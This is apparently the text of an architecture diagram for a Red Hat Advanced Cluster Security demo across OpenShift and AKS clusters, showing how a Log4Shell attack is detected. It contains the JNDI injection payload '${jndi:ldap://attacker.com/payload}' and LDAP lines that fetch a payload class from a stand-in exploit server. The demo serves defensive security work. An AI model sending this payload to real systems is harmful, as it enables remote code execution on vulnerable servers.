 ACS Demo Environment
ACS-hosted
Cluster
Red Hat
Advanced Cluster
Security
for Kubernetes
CENTRAL
UI/API SERVER
SCANNER
DATA ANALYSIS
SENSOR
ADMISSION
CONTROLLER
NODE
NODE
NODE
LOG4J
COLLECTOR
OpenShift Cluster
SENSOR
ADMISSION
CONTROLLER
NODE
NODE
NODE
LOG4J
COLLECTOR
AKS Cluster
${jndi:ldap://attacker.com/payload}
LDAP response: http://attacker.com/payload.class
LDAP query: ldap;//attacker.com/payload
LDAP query: ldap;//attacker.com/payload
${jndi:ldap://attacker.com/payload}
LDAP response: http://attacker.com/payload.class
amazon
EC2 INSTANCE
JNDI EXPLOIT SERVER
ldap://attacker.com
Bad Actor
Red Hat